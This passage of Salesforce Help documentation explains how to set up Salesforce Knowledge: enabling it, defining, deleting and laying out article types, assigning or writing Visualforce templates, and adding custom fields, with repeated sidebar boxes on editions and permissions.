[Entitlement Management Overview](#page-2571-1) [Setting Up Entitlement Management](#page-2575-0) [Entitlement Management Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_entitlements_implementation_guide.pdf) [Entitlement Versioning Overview](#page-2599-0) [Validation Rules](#page-3866-0)

# Adding a Knowledge Base

# Adding Salesforce Knowledge

## Salesforce Knowledge Documentation Overview

Salesforce Knowledge is a knowledge base where users can easily create and manage content, known as articles, and quickly find and view the articles they need. Use the lists below to find Salesforce Knowledge information in the Salesforce documentation set.

## Overview, Best Practices, and Tips for Salesforce Knowledge

- **•** [Salesforce Knowledge Overview](#page-2208-0)
- **•** [Salesforce Knowledge Terminology](#page-2210-0)
- **•** [Salesforce Knowledge Implementation Tips](#page-2694-0)
- **•** [Salesforce Knowledge Best Practices](#page-2696-0)
- **•** [Salesforce Knowledge Implementation Guide](https://na1.salesforce.com/help/doc/en/salesforce_knowledge_implementation_guide.pdf)

## Setting up Salesforce Knowledge

- **•** [Setting Up Salesforce Knowledge](#page-2605-0)
- **•** [Setting up Salesforce Knowledge](https://na1.salesforce.com/help/doc/en/salesforce_knowledge_setup_cheatsheet.pdf)
- **•** [Granting Permissions for Salesforce Knowledge Users](#page-2665-0)
- **•** [Defining Article Types](#page-2607-0)
- **•** [Importing Articles](#page-2685-0)
- **•** [Importing Articles into Salesforce Knowledge](https://na1.salesforce.com/help/doc/en/salesforce_knowledge_import_cheatsheet.pdf)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## Using the Salesforce Knowledge Base

- **•** [The Articles or Knowledge Tab](#page-2239-0)
- **•** [Searching for Articles](#page-2214-0)
- **•** [Find Knowledge Articles in a Salesforce Console](#page-2255-0)
- **•** [Search](#page-120-0)
- **•** [Managing Articles and Translations](#page-2235-0)
- **•** [Publishing Articles and Translations](#page-2232-0)
- **•** [Reporting on Salesforce Knowledge Articles](#page-3435-0) on page 3430

## Defining Data Categories for Salesforce Knowledge Articles

- **•** [What Are Data Categories?](#page-2641-0)
- **•** [Creating and Modifying Category Groups](#page-2640-0)
- **•** [Adding Data Categories to Category Groups](#page-2652-0)
- **•** [Managing Data Categories](#page-2645-0)

## Translating Salesforce Knowledge Articles

- **•** [Setting up a Multilingual Knowledge Base](#page-2630-0)
- **•** [Supporting Multiple Languages in Your Knowledge Base](#page-2631-0)
- **•** [Creating an Article Queue](#page-2675-0)
- **•** [Translating Articles within Salesforce Knowledge](#page-2242-0)
- **•** [Export Articles for Translation](#page-2635-0)
- **•** [Importing Article Translations](#page-2633-0)

## Sharing Your Salesforce Knowledge Base

- **•** [Salesforce Console and Salesforce Knowledge](#page-2255-0)
- **•** [Customer Portal and Salesforce Knowledge](#page-2329-0)
- **•** [Enabling Salesforce Knowledge in the Partner Portal](#page-2684-0)
- If you want visitors to your public website to view Salesforce Knowledge articles, install the Public Knowledge Base app from the AppExchange. To install, configure, and customize your public knowledge base with this package, see the Public Knowledge Base AppExchange App Guide available on the [AppExchange](https://appexchange.salesforce.com/servlet/servlet.FileDownload?file=00P3000000P3UNSEA3).

## Developing with Salesforce Knowledge

- **•** The [Salesforce Knowledge Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.196.0.knowledge_dev.meta/knowledge_dev/knowledge_customize_intro.htm) has Salesforce Knowledge specific development information along with tutorials and examples.
- **•** The [SOAP API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api.meta/api/misc_apex.htm) has information on theSalesforce Knowledge API:
	- **–** Guidelines
	- **–** Objects
	- **–** Calls
- **•** The [Metadata API Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.api_meta.meta/api_meta/meta_intro.htm) has information on Salesforce Knowledge Metadata API objects.
- **•** The [Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/pages_intro.htm) has information on Salesforce Knowledge Visualforce components.
- **•** The Force.com [Apex Code Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.apexcode.meta/apexcode/apex_intro_chapter.htm) has information on the Apex KnowledgeArticleVersionStandardController Class.

# <span id="page-2605-0"></span>Setting Up Salesforce Knowledge

As a knowledge base administrator, getting started involves choosing how your articles will be formatted and published, then making the knowledge base available to authors, reviewers, publishers, and others on your team. After initial setup you can enable numerous settings, such as making articles available to customers, partners, and public website visitors.

Before setting up Salesforce Knowledge, make sure that you are a Salesforce Knowledge user:

- **1.** From your personal settings, enter *Advanced User Details* in the Quick Find box, then select **Advanced User Details**. No results? Enter *Personal Information* in the Quick Find box, then select **Personal Information**.
- **2.** Ensure that the Knowledge User checkbox is selected.

## Getting Started with Salesforce Knowledge

Complete the following steps to enable Salesforce Knowledge in your organization:

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types** and [create one or more article types](#page-2607-0).
	- Note: Before users can access article types, an administrator must set object permissions for article types.
- **2.** From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**. Confirm that you want to enable Salesforce Knowledge and click Enable Knowledge.
- **3.** Select your [general settings.](#page-2616-0)
	- **•** Select Allow users to create and edit articles from the Articles tab to enable users to edit articles without going to the Article Management tab. Users can click **Edit** an article to open the article edit page. If a published version of the article already exists, they have the option to view the published version or edit the current version. If a draft version exists, they can continue with editing the existing draft, but should carefully review the draft so that they don't overwrite unpublished changes.
	- **•** Select Activate Validation Status field to add a Validation Status field to all Salesforce Knowledge articles.
	- **•** Select Allow users to add external multimedia content to HTML in the standard editor to allow <iframe> elements in the standard editor to embed multimedia content from the Dailymotion, Vimeo, and YouTube websites.
- **4.** Select at least one option under Article Summaries.
	- **•** Internal App
	- **•** Customer
	- **•** Partner

**5.** Select desired options for how search functions on the Knowledge tab.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To create or edit users:

- **•** "Manage Internal Users"
- To create article types and article actions:
- **•** "Customize Application" AND

"Manage Salesforce Knowledge"

To manage synonyms:

- **•** "Manage Synonyms"
- To create data categories:
- **•** "Manage Data Categories"
- Suggest articles for cases considering case content (Beta) suggests articles based on their content similarity as well as their links between similar cases. If no articles are linked to similar cases, suggested articles have similar titles as the case. Suggested articles are available in the Salesforce Console for Service and your portals when viewing existing cases and creating new ones.
- **•** Highlight relevant article text within search results generates a snippet of the relevant article text with the search terms bolded. See [Search Highlights and Snippets](#page-2625-0) on page 2620.
- Auto-complete keyword search suggests the three most popular keyword searches performed on the Knowledge tab. Suggestions are based on the channel (internal, customer, partner, or public) the user is searching.



Note: Keyword search history is refreshed once a day.

• Auto-complete title search: suggests up to three articles with matching titles.

If your organization doesn't have the Knowledge tab enabled see [Enabling Knowledge One with Permission Sets](#page-2671-0) and [Enabling](#page-2670-0) [Knowledge One with Profiles.](#page-2670-0)

- **6.** Choose a **Default Knowledge Base Language**. This is the language your authors will use to write most of the articles. We recommend that your **Default Knowledge Base Language** and your organization's language be the same.
- 7. If your Knowledge base supports multiple languages, select Multiple Languages, add the languages supported, and adjust their settings.



- **8.** Optionally, select your Case Settings.
	- **•** [Allow users to create an article from a case.](#page-2617-0) Choose either the simple or standard editor and define the default article type, assignee, and any Apex customization.
	- **•** [Use a profile to create article PDFs.](#page-2617-1) If agents need to attach PDFs to cases make sure Allow to attach an article as pdf is checked in the [case feed page layout](#page-3704-0).
	- **•** [Allow users to share articles via public URLs](#page-2617-1)
	- **•** [Enable list of cases linked to an article](#page-2617-2)
- **9.** Optionally, check Allow users to create an article from a reply to create articles from replies in Answers.

#### **10.** Click **Save**.

Complete the following steps to give internal users the ability to manage and view articles:

- **1.** [Create the category groups](#page-2640-0) and individual categories that authors will assign to articles. Categories help agents, customers, partners, and visitors find articles in the knowledge base. See [Managing Data Categories](#page-2645-0) on page 2640 for more details.
- **2.** After setting up your data categories, you can control article visibility based on category. By default, Salesforce Knowledge users have access to all articles associated with any category. To restrict article visibility, see [Edit Category Group Visibility](#page-2654-0) on page 2649.
- **3.** Give internal users access to Salesforce Knowledge by assigning each user a Salesforce Knowledge feature license:
	- **a.** From Setup, enter *Users* in the Quick Find box, then select **Users**.
	- **b.** Click **Edit** next to the user's name or click **New** to create a new user.
	- **c.** Select the Knowledge User checkbox.



- **4.** Verify that each user has the appropriate Salesforce Knowledge user permissions enabled. For more information see [Granting](#page-2665-0) [Permissions for Salesforce Knowledge Users](#page-2665-0) on page 2660.
- **5.** Make the Article Management and Knowledge tabs visible by adding them to a custom app or instructing your users to add the Article Management or Knowledge tab to an existing tab set. Note the following:
	- **•** All users with access to Salesforce Knowledge can see the Knowledge tab.
	- **•** Users with the "Manage Articles" user permission can see the Article Management tab.

#### SEE ALSO:

[Salesforce Knowledge Implementation Guide](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/salesforce_knowledge_implementation_guide.pdf) [Creating and Assigning Salesforce Knowledge Users and Groups](#page-2669-0) [Customizing Salesforce Knowledge](#page-2672-0) [Find Your Personal Settings](#page-22-0)

## <span id="page-2607-0"></span>Defining Article Types

The first step when setting up Salesforce Knowledge is to create one or more article types. You cannot enable Salesforce Knowledge until at least one article type is created.

When creating an article, the author must select an article type. Article types, such as FAQs and Tutorials, provide the format and structure to control how an article displays for each audience, known as a channel. For each article type you can create custom fields, customize the layout by adding or removing sections and fields, and choose a template for each channel. You can also create workflow rules and approval processes to help your organization track and manage article creation and publication.

Note: Before users can access article types, an administrator must set object permissions for article types.

To create an article type:

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Click **New Article Type** or edit an existing article type.
- **3.** Enter the following:



## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To create, edit, or delete article types:

**•** "Customize Application" AND



## **4.** Click **Save**.

- **5.** On the article type detail page, complete the following information:
	- **•** In the Fields related list, [create or modify custom fields](#page-2615-0) as needed.
	- **•** In the Fields related list, [edit the article-type layout](#page-2610-0) as needed to rearrange fields and create sections.
	- **•** In the Channel Displays related list, [choose a template](#page-2611-0) for the Internal App, Partner, Customer, and Public Knowledge Base.

#### SEE ALSO:

[Setting Up Salesforce Knowledge](#page-2605-0)

## <span id="page-2609-0"></span>Deleting Article Types

To delete an article type:

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Next to the target article type, click **Del**.
- **3.** Confirm that you want to delete the article type.

Notes on Deleting Article Types

Note the following about deleting article types:

- If your organization has only article type, you cannot delete it. Every Salesforce Knowledge org requires at least one deployed article type. Create a new article type and then delete the old one.
- Any articles associated with a deleted article type are automatically removed from all channels. This includes draft, published, and archived articles.
- Salesforce does not display deleted article types in the Recycle Bin with other deleted records. Instead, deleted article types appear in the Deleted Article Types list on the article list view page for 15 days. During this time you can restore the article type and its articles, or permanently erase the article type and its articles. After 15 days, the article type and its articles are permanently erased.
- **•** If a user clicks a bookmark to a deleted article's URL, an Insufficient Privileges message displays.

SEE ALSO:

[Defining Article Types](#page-2607-0)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To delete article types:

**•** "Customize Application" AND

#### <span id="page-2610-0"></span>Modifying Article-Type Layouts

Article-type layouts determine which fields users can view and edit when entering data for an article. They also determine which sections appear when users view articles. The format of the article, for example whether layout sections display as subtabs or as a single page with links, is defined by the [article-type template](#page-2611-0). Each article type has only one layout, but you can choose a different template for each of the article type's four [channels](#page-2211-0).



Tip: You can also use [field-level security](#page-2244-0) to hide fields on article types. For example, if you publish the same article in the internal app and the Customer Portal, you may want to use field-level security to hide a custom field such as Internal Comments from Customer Portal users.

To modify an article-type layout:

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Select one of the article types in the list.
- **3.** In the Fields related list, click **Edit Layout**.
- **4.** When working on the layout:
	- The layout editor consists of two parts: a palette on the upper portion of the screen and the layout on the lower portion of the screen. The palette contains the available fields and a section element. The layout contains an Information section and space for you to add sections. By default, all custom fields are included in the Information section.

Note: The Article Number, Summary, Title, and URL Name standard fields do not display in the layout. Article Number and Summary appear in a read-only Properties section at the top of the published article. Also included in this header are the First Published, Last Modified, and Last Published fields.

- **•** To add a new section, drag and drop the section element into the palette.
- **•** To change the name of a section, click its title. You cannot rename the Information section.
- To remove a field from a section, drag it to the right side of the palette or click the **i**con next to the field.
- To remove a section from the article-type layout, click the **i**con next to the section name.
- **•** Use the undo and redo buttons to step backwards and forwards, respectively.
- **•** Use the following keyboard shortcuts:
	- **–** Undo = CTRL+Z
	- **–** Redo = CTRL+Y
	- **–** Quick Save = CTRL+S
- **•** To select multiple elements individually, use CTRL+click. To select multiple elements as a group, use SHIFT+click .
- **•** To quickly locate any item in the palette, use the Quick Find box. The Quick Find box is especially useful for article-type layouts that have large numbers of items available in the palette.
- **•** To save your changes and continue editing the article-type layout, click **Quick Save**.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To customize the article-type layout:

**•** "Customize Application" AND

**•** To save your changes when you are done customizing the article-type layout, click **Save**. If you navigate away from your article-type layout before clicking save, your changes will be lost.

### SEE ALSO:

[Defining Article Types](#page-2607-0) [Adding Custom Fields to Article Types](#page-2615-0)

#### <span id="page-2611-0"></span>Assigning Article-Type Templates

Article types in Salesforce Knowledge require a template for each channel.

The article-type template specifies how the sections defined in the article-type layout are rendered. Salesforce provides two standard article-type templates, Tab and Table of Contents, and you can use Visualforce to [create custom templates.](#page-2613-0)

If you choose the Tab template, the sections you defined in the layout appear as tabs when users view an article.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To edit article-type template assignments:

**•** "Manage Salesforce Knowledge"

### **Published Article Using the Tab Article-Type Template**



If you choose the Table of Contents template, the sections you defined in the layout appear on one page with hyperlinks to each section title.



#### **Published Article Using the Table of Contents Article-Type Template**

To choose the template assignment for a channel:

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Click a label to view the article-type detail page.
- **3.** In the Channel Displays related list, click **Edit**.
- **4.** For each channel, specify the template.

For Internal App, Customer and Partner, **Tab** is the default template. For Public Knowledge Base, **Table of Contents** is the default template. If your organization has a custom template for this article type, it also appears in the drop-down menu.

#### **5.** Click **Save**.

SEE ALSO:

[Modifying Article-Type Layouts](#page-2610-0) [Defining Article Types](#page-2607-0)

#### <span id="page-2613-0"></span>Creating Custom Article-Type Templates

Article types in Salesforce Knowledge require a template for each channel.

The standard article-type templates—Tab and Table of Contents—specify how the sections in the article-type layout appear in the published article. For example, if you choose the Tab template, the sections defined in the layout appear as tabs when users view an article. With the Table of Contents template, sections appear on a single page with hyperlinks to each section. You can also create a custom template using Visualforce. Custom templates are not associated with the article-type layout.

To create a custom article-type template:

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Find the article type you are creating the template for and click its title to open the detail page. Note the article type's API Name. You will need this value when you create the Visualforce page.
- **3.** From Setup, enter *Visualforce Pages* in the Quick Find box, then select **Visualforce Pages**.
- **4.** Click **New**.
- **5.** In the Name text box, enter the text that should appear in the URL as the page name. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores.
- **6.** In the Label text box enter the text that users will see when choosing this template from the Channel Displays related list on the article type detail page.
- **7.** Add your Visualforce markup. The only requirement for custom article-type templates is that the standard controller be equal to the API Name of the article type. For example, if the API Name of the article type is *Offer kav*, your markup would be:

```
<apex:page standardController="Offer__kav">
```

```
... page content here ...
```
</apex:page>

Note: Click **Component Reference** for a list of the Visualforce components, such as

*knowledge:articleRendererToolbar* and *knowledge:articleCaseToolbar*, available for use in custom article-type templates.

**8.** If your article type has a [File field](#page-2677-0), you can allow users to download the field's content. In the following example, the article type is *Offer*, the name of the File field is *my\_file*, and the text that appears as a link is *Click me*:

```
<apex:outputLink value="{!URLFOR($Action.Offer__kav.FileFieldDownload,
Offer kav.id, ['field'=$ObjectType.Offer kav.fields.my file Body s.name])}">Click
me</apex:outputLink>
```
Note: If the File field is empty (meaning the author didn't upload a file), the link still appears on the published article but has no function. If you do not want the link to appear when the File field is empty, replace *Click me* in the example with the name of the file, for example, *{!Offer\_kav.my\_file\_Name\_s}*.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create, edit, or delete article-type templates:

**•** "Customize Application" AND

**9.** Click **Save**. Your custom template can now be assigned to any channel on the article type. See [Assigning Article-Type Templates](#page-2611-0) on page 2606 for details.

#### SEE ALSO:

[Developer's Guide: Visualforce Developer's Guide](https://developer.salesforce.com/docs/atlas.en-us.198.0.pages.meta/pages/) [Managing Article Types](#page-2614-0)

## <span id="page-2614-0"></span>Managing Article Types

When creating an article, the author must select an article type. Article types, such as FAQs and Tutorials, provide the format and structure to control how an article displays for each audience, known as a channel. For each article type you can create custom fields, customize the layout by adding or removing sections and fields, and choose a template for each channel. You can also create workflow rules and approval processes to help your organization track and manage article creation and publication.

After creating your article types, you can customize, edit, and delete them. From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types** to display the Article Types list page, which provides a list of all the article types defined for your organization. From the Article Types list page you can:

- **•** Click **New Article Type** to [define an article type.](#page-2607-0)
- **•** Click the article-type name to display the detail page. On the detail page you can edit existing fields, add new custom fields, add and edit sections on the article-type layout, assign and create [compact layouts,](#page-3731-0) and select a template for each channel.
- **•** Click **Del** to [delete an article type](#page-2609-0).

### SEE ALSO:

[Modifying Article-Type Layouts](#page-2610-0) [Assigning Article-Type Templates](#page-2611-0)

## **EDITIONS**

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To create, edit, or delete article types:

**•** "Customize Application" AND

## <span id="page-2615-0"></span>Adding Custom Fields to Article Types

Create custom fields to store information that is important to your articles. Before you begin, determine the [type of custom field](#page-2676-0) you want to create. The only standard fields provided on article types are Article Number, Summary, Title, and URL Name, so at minimum you'll want to create a field where authors can write the body of the article.



Note: Authors can view the URL Name when they create or edit an article. The URL Name does not appear to end users viewing published articles.

To add a custom field:

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Select an article type.
- **3.** Click **New** in the Fields related list.
- **4.** Choose the type of field to create, and click **Next**.
- **5.** Enter a field label. The field name is automatically populated based on the field label you enter. This name can contain only underscores and alphanumeric characters, and must be unique in your organization. It must begin with a letter, not include spaces, not end with an underscore, and not contain two consecutive underscores. Ensure the custom field name is not identical to any standard field name for that object.
- **6.** Enter any field attributes, such as Description, and click **Next** to continue.



- **7.** Set the [field-level security](#page-2244-0) to determine whether the field should be visible and editable or read only for specific profiles, and click **Next**. Field-level security allows you to control which fields are visible in different channels.
- **8.** If you do not want the field to be added automatically to the article-type layout, uncheck Yes, add this custom field to the layout.
- **9.** Click **Save** to finish or **Save & New** to create more custom fields.
- **10.** Optionally [rearrange your custom fields](#page-2610-0) on the article-type layout.
- Note: Creating fields may require changing a large number of records at once. To process these changes efficiently, Salesforce may queue your request and send an email notification when the process has completed.
- Warning: You will lose your data if you convert a custom field on an [article type](#page-2614-0) into any other field type. Do not convert a custom field on an article type unless no data exists for the field.

#### SEE ALSO:

[Setting an Article's Field-Level Security](#page-2244-0) [Modifying Article-Type Layouts](#page-2610-0) [Assigning Article-Type Templates](#page-2611-0)

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

#### USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application" AND

## Using the Fields Related List

On the Fields related list on the article-type detail page, you can:

- **•** Edit the Article Number, Summary, Title, and URL Name standard fields. These fields are required on all article types and cannot be deleted.
- **•** Click **New** to [create a custom field](#page-2615-0). All article types should have at least one rich text area field for writing article text and a File field for attaching documents to articles. For help deciding which type of custom fields your article type needs, review the [custom fields for article types.](#page-2676-0)
- **•** Click **Set History Tracking** to [track field updates](#page-2243-0) for the article type.
- **•** Click **Edit Layout** to [rearrange or remove fields and modify sections](#page-2610-0) for the article type.

#### SEE ALSO:

[Modifying Article-Type Layouts](#page-2610-0) [Setting an Article's Field-Level Security](#page-2244-0)

# <span id="page-2616-0"></span>Customizing Salesforce Knowledge Settings

Note: Before enabling Salesforce Knowledge, you must [create at least one article type](#page-2607-0).

Salesforce Knowledge is a knowledge base where users can easily create and manage content, known as articles, and quickly find and view the articles they need. For more information, see [Salesforce Knowledge Overview](#page-2208-0).

From Setup, enter *Knowledge Settings* in the Quick Find box, then select **Knowledge Settings**. If Salesforce Knowledge has not been enabled in your organization, an **Enable Knowledge** option is available. If Salesforce Knowledge is already enabled, you can configure the following optional settings.

#### **Allow users to create and edit articles from the Articles tab**

If this checkbox is selected, users can create and edit articles from the Articles tab.

#### **Activate the Validation Status field for articles**

When you activate the Validation Status field, users can select values to show whether the content of the article has been validated or not.

#### **Allow users to add external multi-media content to the standard HTML editor**

If this checkbox is selected, users can cut and paste <iframe>HTML to embed multi-media content from the following sites: Dailymotion, Vimeo, and YouTube.

#### **Show article summaries in article list views**

For each channel, decide whether an article's Summary details should display on the Articles tab.

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

### USER PERMISSIONS

To create or change custom fields:

**•** "Customize Application"

To modify article-type layouts:

**•** "Manage Salesforce Knowledge"

## EDITIONS

Available in: Salesforce Classic

Salesforce Knowledge is available in **Performance** and **Developer** editions.

Salesforce Knowledge is available for an additional cost in **Enterprise** and **Unlimited** editions.

## USER PERMISSIONS

To enable Salesforce Knowledge:

**•** "Customize Application"

#### **Choose the language(s) for your knowledge base**

The Default Knowledge-Base Language should be the primary language used for writing articles. It defaults to your organization's language.

If you will publish articles in more than one language, select Multiple Languages and choose the translation settings. For instructions, see [Setting up a Multilingual Knowledge Base](#page-2630-0) on page 2625.

#### <span id="page-2617-0"></span>**Allow users to create an article from a case**

If this checkbox is selected, users can create a draft article that is attached to the case when the article is published using one of the following options.

- **•** Create articles using the simple editor only when closing cases.
- **•** Create articles using the standard editor any time a user creates an article. Make sure that users have "Manage Articles," "Read," and "Create" permissions.

Select a default article type. For articles created when closing a case, assign the article to a user.

You can help agents create articles more quickly by [selecting an Apex class](#page-2618-0) that pre-populates any of the fields on the draft. By default the Title field in all draft articles contains the case subject.

<span id="page-2617-1"></span>If you enable this option, also click **Layout Properties** on each case-close page layout and select Enable submissions during case close and Submit Articles.

#### **Use a profile to create customer-ready article PDFs on cases**

